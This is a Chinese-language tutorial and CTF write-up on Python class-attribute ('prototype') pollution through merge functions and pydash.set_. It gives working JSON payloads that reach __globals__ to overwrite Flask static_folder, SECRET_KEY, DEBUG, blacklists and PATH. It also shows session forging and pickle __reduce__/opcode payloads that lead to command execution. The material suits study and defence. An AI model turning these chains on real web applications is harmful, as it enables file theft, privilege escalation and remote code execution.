又到了喜闻乐见的 python 安全部分,原型链污染也是相当重要的内容,别着急,咱们慢慢前行。
绪论/前置知识 含义 Python 中的原型链污染(Prototype Pollution)是指通过修改对象原型链中的属性,对程序的行为产生意外影响或利用漏洞进行攻击的一种技术。
严格来说,Python 并不存在“原型链污染”(Prototype Pollution) 。该术语源于 JavaScript 等基于原型(prototype-based)的语言。Python 是基于类(class-based)的面向对象语言,没有“原型链”机制。
实际上 Python 原型链污染和 Nodejs 原型链污染的根本原理也差不多,Nodejs 是对键值对的控制来进行污染,而 Python 则是对类属性值的污染,且只能对类的属性来进行污染不能够污染类的方法。
Python 对象模型 这个说了好多遍了,每次都要拿出来说,那就再说一次吧
Python 中一切皆对象,每个对象都有以下关键属性:
1 2 3 4 5 6 7 8 9 10 11 obj = "hello" print (dir (obj))obj.__class__ obj.__class__.__bases__ obj.__class__.__mro__ obj.__dict__ obj.__globals__ obj.__builtins__
merge 函数初探 **merge 函数的本质:**把用户输入的数据,合并到程序内部的对象里。
原型链污染,实际上就是以 merge 函数为核心,做类似这么一个事情
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 user = { "name" : "admin" , "is_admin" : False } user_input = { "is_admin" : True } merge(user_input, user) user = { "name" : "admin" , "is_admin" : True }
这就是 merge 漏洞的核心:用户控制了不该控制的属性。
实际上,merge 函数的应用比较复杂,它至少可以处理这两种情况,而且是同时:
目标是字典({})
目标是对象(class 的实例)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 def merge (src, dst ): for k, v in src.items(): if hasattr (dst, '__getitem__' ): if dst.get(k) and type (v) == dict : merge(v, dst.get(k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict : merge(v, getattr (dst, k)) else : setattr (dst, k, v)
现在看可能看不懂,但作为绪论,你只需知道 merge 函数的污染过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 class User : def __init__ (self ): self .name = "guest" self .is_admin = False user = User() payload = { "is_admin" : True } merge(payload, user) print (user.is_admin)
json-> 字典-> 对象链路 作为攻击者,我们可以利用“提交 json 数据 → 创建字典 → 修改对象”这条链路来修改 python 对象
我们先通过某种方式向服务器发送一个 HTTP 请求,请求体中包含 JSON 格式的字符串,像这样。
1 2 3 4 5 6 7 POST /update HTTP/1.1 Host: node4.anna.nssctf.cn:20997 Content-Type: application/json Content-Length: 18 {"is_admin" : true }
或者你用 curl,一样也行
1 curl -X POST http://node4.anna.nssctf.cn:20997/update \ -H "Content-Type: application/json" \ -d '{"is_admin": true}'
随后服务器对其接收并解析,其代码通常是这样的(python 安全)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from flask import Flask, requestimport jsonapp = Flask(__name__) @app.route('/update' , methods=['POST' ] def update (): raw_data = request.data payload = json.loads(raw_data) merge(payload, user_object) return "ok"
这个 json,在某种意义上也与序列化数据相似
1 2 3 b'{"is_admin": true}' → json.loads() → {"is_admin" : True} ↑ ↑ ↑ 字节串(网络传输) 解析函数 Python字典
merge 函数执行修改
1 2 3 4 5 6 7 8 9 def merge (src, dst ): """src = {"is_admin": True} dst = user对象""" for k, v in src.items(): if hasattr (dst, '__getitem__' ): ... elif hasattr (dst, k) and type (v) == dict : ... else : setattr (dst, k, v)
setattr/Pydash 函数 实际上除了 merge 这个核心,这两个函数也有利用
setattr :将对象 object 的 name 属性设为 value。
1 2 setattr(a, 'z' , 99) print (a.z)
Pydash:
pydash.set_(obj, path, value) 是一个根据路径设置嵌套对象属性的工具函数,来自 Python 的 pydash 库(类似 JavaScript 的 lodash),可以处理字典,数组,对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import pydashdata = {} pydash.set_(data, 'user.profile.name' , 'Alice' ) print (data)data = {} pydash.set_(data, ['user' , 'age' ], 18 ) print (data)class User : pass user = User() pydash.set_(user, 'profile.name' , 'Bob' ) print (user.profile.name) data = {'user' : {'name' : 'old' }} pydash.set_(data, 'user.name' , 'new' ) print (data) data = {'list' : [1 , 2 , 3 ]} pydash.set_(data, 'list[1]' , 99 ) print (data)
** **pydash.set_(obj, path, value) 支持以字符串路径(如 "a.b.c")设置嵌套属性,若路径来自用户输入且未过滤,即可实现污染。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from flask import Flaskfrom pydash import set_app = Flask(__name__) flag = "flag{...}" class Pollute : def __init__ (self ): pass @app.route('/pollute' def pollute (): key = "__class__.__init__.__globals__.flag" value = "hacked!" set_(Pollute(), key, value) return "Done"
在 Python 中,对象的”键值”和”属性”本质上是相通的,都可以通过点号 . 或方括号 [] 访问。
所以这样,原型链污染的精髓就出来了,你以 pollute 这个函数为切入点,去用__class__.init .globals .flag_(构造路径,逐层访问魔术属性,最终定位到目标变量)当做键值 (因为 pollute 本就是个对象,他也有键值/属性,这里的 key 既是键值也是属性)_访问全局变量 flag,用 set_修改它,使得 hacked!这一字符串覆盖原本的 flag 值
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 def my_function (): pass print (my_function.__globals__ is globals ()) my_function.__globals__['flag' ] = "hacked!" print (my_function) print (flag)
污染过程 我们模仿一遍污染父类的成员值的过程
这里对应的 merge 函数就是 python 中对属性值控制的一个操作。
我们对 src 中的键值对进行了遍历,然后检查 dst 中是否含有 getitem 属性,以此来判断 dst 是否为字典。如果存在的话,检测 dst 中是否存在属性 k 且 value 是否是一个字典,如果是的话,就继续嵌套 merge 对内部的字典再进行遍历,将对应的每个键值对都取出来。如果不存在的话就将 src 中的 k 属性的 value 值赋值给 dst 对应 k 属性的 value 的值,也就是将 src 中 k 对应的值 v 赋值给 dst 中 k 对应的位置。
如果 dst 不含有 getitem 属性的话,那就说明 dst 不是一个字典,就直接检测 dst 中是否存在 k 的属性,并检测该属性值是否为字典,如果是的话就再通过 merge 函数进行遍历,将 k 作为 dst,v 作为 src,继续取出 v 里面的键值对进行遍历。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 class father : secret = "hello" class son_a (father ): pass class son_b (father ): pass def merge (src, dst ): """ src: 源数据(用户可控,通常是字典) 别弄混了! dst: 目标对象(程序内部的对象,会被修改) 功能:将 src 中的键值对递归地合并到 dst 中 """ for k, v in src.items(): if hasattr (dst, '__getitem__' ): if dst.get(k) and type (v) == dict : merge(v, dst.get(k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict : merge(v, getattr (dst, k)) else : setattr (dst, k, v) instance = son_b() payload = { "__class__" : { "__base__" : { "secret" : "world" } } } print (son_a.secret) print (instance.secret) merge(payload, instance) print (son_a.secret) print (instance.secret)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 payload = {"__class__" : {"__base__" : {"secret" : "world" }}} k = "__class__" , v = {"__base__" : {"secret" : "world" }} → 检测到 v 是字典,递归 merge(v, instance.__class__) k = "__base__" , v = {"secret" : "world" } → 检测到 v 是字典,递归 merge(v, son_b.__base__) k = "secret" , v = "world" → v 不是字典,执行 setattr (father, "secret" , "world" ) → 成功污染父类!
漏洞利用 下面叙述污染类的具体过程
获取目标类 上面示例我们是通过 base 属性查找到继承的父类,然后污染到的父类中的 secret 参数,但是如果目标类与切入点没有父子类继承关系,那我们就无法用 base 属性来进行对目标类的获取和污染
用入口对象直接修改全局变量 在函数或类方法中,我们经常会看到 init 初始化方法,但是它作为类的一个内置方法,在没有被重写作为函数的时候,其数据类型会被当做装饰器,而装饰器的特点就是都具有一个全局属性 globals 属性,globals 属性是函数对象的一个属性,用于访问该函数所在模块的全局命名空间。具体来说就是,globals 属性返回一个字典,里面包含了函数定义时所在模块的全局变量。
1 2 3 4 5 6 7 8 9 10 11 12 13 a = 1 def demo (): pass class A : def __init__ (self ): pass print (demo.__globals__ == globals () == A.__init__.__globals__)
配合 merge,我们就能修改全局变量
注意 这里的全局变量不仅指写在全局区的基本类型变量,他还指类中成员变量的默认值,因此第 24 行 classa 的值,我们当然可以通过该利用链修改
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 a = 1 def merge (src, dst ): for k, v in src.items(): if hasattr (dst, '__getitem__' ): if dst.get(k) and type (v) == dict : merge(v, dst.get(k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict : merge(v, getattr (dst, k)) else : setattr (dst, k, v) def demo (): pass class A : def __init__ (self ): pass class B : classa = 2 instance = A() payload = { "__init__" : { "__globals__" : { "a" : 4 , "B" : { "classa" : 5 } } } } print (B.classa) print (a) merge(payload, instance) print (B.classa) print (a)
如本题,当 payload 的入口对象(即 merge 的第一个参数 instance)和 最终要修改的全局变量(即 globals 所在的模块)在同一个文件时,利用路径就非常直接,可以直接调用入口对象,再 init->globals 一连串
如果要修改的值不在该文件中,也就是你想要跨文件访问别的文件的全局变量,你利用本文件的 globals,肯定是行不通的,_(因为你拿到的只是当前模块的全局字典,里面没有其他模块的变量。)_你还可以使用下列几种方法
无入口对象间接修改全局变量 import 加载的获取 在简单的关系情况下,我们可以直接通过 import 来进行加载,在 payload 中我们只需要对对应的模块重新定位就可以
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import demo payload = { "__init__" : { "__globals__" : { "demo" : { "a" : 4 , "B" : { "classa" : 5 } } } } }
第九行的 demo 实际上就是模块名,也就是文件名,他在本文件被 import 引入,故可以直接用双引号引用
sys 模块加载的获取 在很多环境当中,会引用第三方模块或者是内置模块,而不是简单的 import 同级文件下面的目录
所以我们就要借助 sys 模块中的 module 属性,这个属性能够加载出来自运行开始所有已加载的模块,从而我们能够从属性中获取到我们想要污染的目标模块
同样是刚才的情景,因为我们已经加载过 demo.py 了,所以我们用 sys 来对里面的目标进行获取,但是存在一个问题就是,我们的 payload 传参的时候大概率是在它源码已有的基础上进行传参,很有可能源码中没有引入。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import sys payload = { "__init__" : { "__globals__" : { "sys" : { "modules" : { "demo" : { "a" : 4 , "B" : { "classa" : 5 } } } } } } }
此外,在 python 中还存在一个 spec,包含了关于类加载时候的信息,他定义在 Lib/importlib/_bootstrap.py 的类 ModuleSpec,所以可以直接采用 < 模块名 >.spec .init .globals [‘sys’]获取到 sys 模块,但对环境的要求较高
loader 加载器的获取 loader 加载器在 python 中的作用是为实现模块加载而设计的类,其在 importlib 这一内置模块中有具体实现。而 importlib 模块下所有的 py 文件中均引入了 sys 模块,这样我们和上面的 sys 模块获取已加载模块就联系起来了,所以我们的目标就变成了只要获取了加载器 loader,我们就可以通过 loader.init.globals['sys'] 来获取到 sys 模块(也就是套娃),然后再获取到我们想要的模块。
所以我们现在的目标就变成了获取 loader:
在 Python 中,__loader__是一个内置的属性,包含了加载模块的 loader 对象,Loader 对象负责创建模块对象,通过__loader__属性,我们可以获取到加载特定模块的 loader 对象。
1 2 3 4 5 6 7 import math loader = math.__loader__ print (loader)
在这个例子当中我们就能够明白,math 模块的__loader__属性包含了一个 loader 对象,负责加载 math 模块
漏洞的其他应用 通过污染原型链,或者变量覆盖,我们能够修改许多全局变量或默认变量。
除此之外,该漏洞还具有其他应用。
修改 app 全局变量访问根目录内容 如果题源中引入了 app,我们就可以通过直接修改它来访问根目录内容
1 2 3 4 from flask import Flask, request, render_template import json, os app = Flask(__name__)
**在 flask 应用中全局变量中的 app 变量是指 Flask 应用实例 app static_folder 属性(静态文件根目录),默认值是 /static,假如我们把 /static 路由映射到 root 进程的根目录 /proc/1/root 下,那么我们就可以通过访问 /static/flag,访问到物理地址的 /flag.
只要有到 globals 的路径,我们就可以尝试这样一个 payload
1 2 3 4 5 6 7 8 9 10 11 { "__class__" : { "__init__" : { "__globals__" : { "app" : { "static_folder" : "/proc/1/root" } } } } }
这时 URL 访问/static/flag,就出来了
修改 Flask 的其他配置进行提权 如果环境是一个 Flask 应用 , 可以污染 app.config
污染 app.config.SECRET_KEY 伪造 session
1 2 3 4 payload={ "key" : "__init__.__globals__.app.config.SECRET_KEY" , "value" : "123" }
污染 app.config.debug , 泄露源码或者使用 PIN 码登陆控制台进行 RCE
1 2 3 4 payload={ "key" : "__init__.__globals__.app.config.DEBUG" , "value" : True }
清空黑名单绕过 WAF 类似这样的方法清空黑名单
1 2 3 4 payload={ "key" : "__init__.__globals__.blacklist" , "value" : [ ] }
PATH 环境变量劫持 RCE 如果代码中使用了相对路径命令(如 cat aaa 而非/usr/bin/cat aaa),我们可以劫持 PATH 环境变量 , 假设可以上传文件至/tmp 目录 , 此时我们上传一个恶意的 cat 文件 , 然后再通过原型链污染修改 PATH 即可
1 2 3 4 { "key" : "__init__.__globals__.os.environ.PATH" , "value" : "/tmp:/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin" }
这里 value 修改为 /tmp:/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin 是为了减少修改环境变量的副作用 , 尽量保证原来的 PATH 也在其中只是优先级降低
使用 pickle 反序列化进行变量覆盖 实际上 pickle 也能变量覆盖,不一定要 merge 函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import pickleimport subprocessimport sysclass Exploit : def __reduce__ (self ): return (exec , ("conf.BlackList = []" ,)) payload = pickle.dumps(Exploit(), protocol=0 ) import base64print (payload)
像这样,第一个参数是需要修改的变量,第二个是键名,第三个就是值了
当然你要手写的话是这样
1 opcode=b"capp\nconf\np0\n0g0\n(}(S'BlackList'\n(ldtb."
实验 我们用几个实验应用和巩固上述知识点,先来看个简单的
[PolarisCTF 2026]ez_python 扫盘扫到/src 源码,是这样
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 from flask import Flask, requestimport jsonapp = Flask(__name__) def merge (src, dst ): for k, v in src.items(): if hasattr (dst, '__getitem__' ): if dst.get(k) and type (v) == dict : merge(v, dst.get(k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict : merge(v, getattr (dst, k)) else : setattr (dst, k, v) class Config : def __init__ (self ): self .filename = "app.py" class Polaris : def __init__ (self ): self .config = Config() instance = Polaris() @app.route('/' , methods=['GET' , 'POST' ] def index (): if request.data: merge(json.loads(request.data), instance) return "Welcome to Polaris CTF" @app.route('/read' def read (): return open (instance.config.filename).read() @app.route('/src' def src (): return open (__file__).read() if __name__ == '__main__' : app.run(host='0.0.0.0' , port=5000 , debug=False )
先看漏洞利用的核心–merge 函数在哪吧,标黄位置,对吧
我们能动的是啥?就是这个 json.loads(request.data)
再看 42 行,打开 instance 对象(可以在 30 行发现是属于 Polaris 类),config 成员(实际上还是个对象)的 filename,我们需要改的就是 filename
所以可想而知,我们应该传入

1 { "config" : { "filename" : "/flag" } }
到 request.data,也就是请求体中
当然这里还需要注意一点,就是我们的请求体内容,在源码中是按 json 解析的,所以用 hackbar 发送的时候,应该
要将形式改为 json,像这样
如果是用 Burp,就要添加 Header:Content-Type: application/json
如果是用 curl,就要像这样
1 2 3 4 curl -X POST http://目标IP:5000/ \ -H "Content-Type: application/json" \ -d '{"config": {"filename": "/flag"}}'
本题就十分简单,有入口对象,而且有直接的 merge 去修改这个对象,不需要用父类或者 global 什么的逃逸
用 {"config": {"filename": "/flag"}} 去覆盖对象 instance 的既有属性,就能利用/read 访问 filename 的功能去访问/flag
[实验 2]利用继承找到全局变量 这题没有靶机,我们直接按 wp 的描述进行分析了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 from flask import Flask,request,render_templateimport jsonapp = Flask(__name__) def merge (src, dst ): for k, v in src.items(): if hasattr (dst, '__getitem__' ): if dst.get(k) and type (v) == dict : merge(v, dst.get(k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict : merge(v, getattr (dst, k)) else : setattr (dst, k, v) def is_json (data ): try : json.loads(data) return True except ValueError: return False class cls (): def __init__ (self ): pass instance = cls() cat = "where is the flag?" dog = "how to get the flag?" @app.route('/' , methods=['GET' , 'POST' ] def index (): return render_template('index.html' ) @app.route('/flag' , methods=['GET' , 'POST' ] def flag (): with open ('/flag' ,'r' ) as f: flag = f.read().strip() if cat == dog: return flag else : return cat + " " + dog @app.route('/src' , methods=['GET' , 'POST' ] def src (): return open (__file__, encoding="utf-8" ).read() @app.route('/pollute' , methods=['GET' , 'POST' ] def Pollution (): if request.is_json: merge(json.loads(request.data),instance) else : return "fail" return "success" if __name__ == '__main__' : app.run(host='0.0.0.0' ,port=5000 )
merge 在哪里,第七行对吧
能改什么,第 53 行,instance 的成员
instance 是啥?第 30 行,类 cls
我们要改啥?让 cat == dog,42 行
cat 不在 instance 类里面,而是该文件中的全局变量,也就是[有入口对象]的情况。所以这题需要通过继承修改全局变量进行逃逸。
所以我们直接用这个路径作为请求体,修改全局变量 cat,为 dog 的值,像这样
1 2 3 4 5 6 7 8 9 { "__class__" : { "__init__" : { # 键是 "__init__" ,值是一个字典 "__globals__" : { # 键是 "__globals__" ,值是一个字典 "cat" : "how to get the flag?" , } } } }
当然你如果不用 class 或者它被禁用了,直接删去是等价的
1 2 3 4 5 6 7 { "__init__" : { # 键是 "__init__" ,值是一个字典 "__globals__" : { # 键是 "__globals__" ,值是一个字典 "cat" : "how to get the flag?" , } } }
[HnuCTF 2025]ez_override 这次,我们终于可以把之前不会做的题给弄明白了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 from flask import Flask, request, session, redirect, url_forfrom base64 import b64decodeimport osimport jsonimport pickleapp = Flask(__name__) app.config['SECRET_KEY' ] = os.environ.get('SECRET_KEY' , 'fake_key' ) class Config (): def __init__ (self ): self .file='./app.py' self .BlackList=[b'\x00' , b'\x1e' ,b'os' ,b'builtins' ] class A (): def __init__ (self ): pass def safe_merge (src, dst ): for k, v in src.items(): if 'conf' == k: break if hasattr (dst, '__getitem__' ): if dst.get(k) and type (v) == dict : safe_merge(v, dst.get(k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict : safe_merge(v, getattr (dst, k)) else : setattr (dst, k, v) nothing = A() conf=Config() @app.route("/" def index (): user = session.get('username' ) if user is None : session['username' ] = 'guest' return redirect(url_for('index' )) else : return f"Hello {user} " @app.route("/src" def src (): return open (conf.file,encoding='utf-8' ).read() @app.route("/p0l1Ut3" , methods=['POST' , 'GET' ] def p0l1Ut3 (): if request.data: safe_merge(json.loads(request.data), nothing) return request.data else : return 'no data' @app.route("/p1ckI3" ,methods=["POST" ] def p1ckI3 (): user=session.get('username' ) if user=='admin' : pickle_data=request.form['piiiickle' ] try : pickle_data = b64decode(pickle_data) except Exception: return "nonono" for b in conf.BlackList: if b in pickle_data: return "hacker!!" p = pickle.loads(pickle_data) print (p) return 'success!' else : return 'You are not admin!!'

法一 直接访问根目录 先说非预期吧,这题有 app = Flask(name ),还有 merge 的入口,直接访问/p0l1Ut3 请求体传
1 2 3 4 5 6 7 8 9 10 11 { "__class__" : { "__init__" : { "__globals__" : { "app" : { "static_folder" : "/proc/1/root" } } } } }
完了之后读/static/flag 就出来了
法二 利用 pickle+pollute 链路 当然你说这样一把梭就出来了有点扯,没绕任何 waf,所以第二种答法我们再走一次正常链路
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 from flask import Flask, request, session, redirect, url_forfrom base64 import b64decodeimport osimport jsonimport pickleapp = Flask(__name__) app.config['SECRET_KEY' ] = os.environ.get('SECRET_KEY' , 'fake_key' ) class Config (): def __init__ (self ): self .file='./app.py' self .BlackList=[b'\x00' , b'\x1e' ,b'os' ,b'builtins' ] class A (): def __init__ (self ): pass def safe_merge (src, dst ): for k, v in src.items(): if 'conf' == k: break if hasattr (dst, '__getitem__' ): if dst.get(k) and type (v) == dict : safe_merge(v, dst.get(k)) else : dst[k] = v elif hasattr (dst, k) and type (v) == dict : safe_merge(v, getattr (dst, k)) else : setattr (dst, k, v) nothing = A() conf=Config() @app.route("/" def index (): user = session.get('username' ) if user is None : session['username' ] = 'guest' return redirect(url_for('index' )) else : return f"Hello {user} " @app.route("/src" def src (): return open (conf.file,encoding='utf-8' ).read() @app.route("/p0l1Ut3" , methods=['POST' , 'GET' ] def p0l1Ut3 (): if request.data: safe_merge(json.loads(request.data), nothing) return request.data else : return 'no data' @app.route("/p1ckI3" ,methods=["POST" ] def p1ckI3 (): user=session.get('username' ) if user=='admin' : pickle_data=request.form['piiiickle' ] try : pickle_data = b64decode(pickle_data) except Exception: return "nonono" for b in conf.BlackList: if b in pickle_data: return "hacker!!" p = pickle.loads(pickle_data) print (p) return 'success!' else : return 'You are not admin!!'
读代码,这是要干啥?
首先看到可以直接拿到 shell 的第 61 行 pickle,可控吗? 53 行,可控吧,但是有 WAF,不允许有 conf.BlackList 里的字符串
被 pickle 反序列化还有什么要求? 第 52 行,user=admin,user 哪来的?session 里面获取的
session 能改吗?能吧,改 cookie 就行
那密钥呢?有个 fake_key,它不是真的。到这里就只能看另一条链路了
45 行,merge,想到了啥?我们本章学习的,变量覆盖,入口变量是对象 nothing,隶属于 29 行类 A–一个空白的类
黑名单隶属于 config 类的 BlackList 成员,它恰好可以通过变量覆盖访问到 Flask 密钥,链路为 app.config.SECRET_KEY
需要注意的是,app 也是一个对象,我们第七行环境变量中的密钥赋给了 SECRET_KEY,我们没法直接访问到系统的环境变量,但是可以直接修改 app.config.SECRET_KEY,让这个值更新,从而使其不依赖环境变量。
1 app.config[ 'SECRET_KEY'] = os.environ.get('SECRET_KEY', 'fake_key')
整理一下链路,就是由能够直接 getshell 的 pickle 入口推到触发 pickle 的方法其中第一是绕过黑名单,第二是修改密钥值从而有方法更改 session。
绕过黑名单,修改密钥值又需要经过第二条链路原型链污染,或者说变量覆盖,一是覆盖黑名单,将其置空,二是用新的密钥覆盖原有的密钥
1 getshell<-pickle入口<-解决黑名单绕过和修改session<-利用变量覆盖
思维上是倒推的,但实际实现中我们需/要正向触发利用链,先触发变量覆盖
注意到函数是个 safe_merge,safe 在哪?用不了 conf,而我们的目的是访问对象 app 和类 config,从而修改他们的成员,app 的是 key,config 的是黑名单,所以黑名单我们暂时不可以置空
那先看 app 吧,怎么去访问 app?可以参考法一,它作为类之一位于全局变量之中,所以利用这样的方式,就能将密钥改为 secret
1 2 3 4 5 6 7 8 9 10 11 12 13 { "__class__" : { "__init__" : { "__globals__" : { "app" : { "config" : { "SECRET_KEY" : "secret" } } } } } }


然后我们再刷新网页重新生成 cookie,用 Linux 环境进行解码 session 再编码
1 python3 test.py decode -c 'eyJ1c2VybmFtZSI6Imd1ZXN0In0.ac_h9Q.ouYwD29g9GAEfhpv9TYBbA7mbtE' -s 'secret'
1 python3 test.py encode -s 'secret' -t "{'username': 'admin'}"
1 eyJ1c2VybmFtZSI6ImFkbWluIn0.ac_iTA.a5ChjWVnJZI3QePKEoMJ45veNE4
一切顺利,我们拿到了 pickle 反序列化的权限,接着还有个黑名单要置空,我们得利用 pickle 反序列化,来接触 conf 对象,可以使用手写 opcode 将黑名单置空
1 2 3 4 5 6 7 8 9 import pickleimport requestsimport base64import pickletoolsopcode=b"capp\nconf\np0\n0g0\n(}(S'BlackList'\n(ldtb." data = base64.b64encode(opcode) print (data)
传 data 进行反序列化,接着使用 os 模块执行命令即可
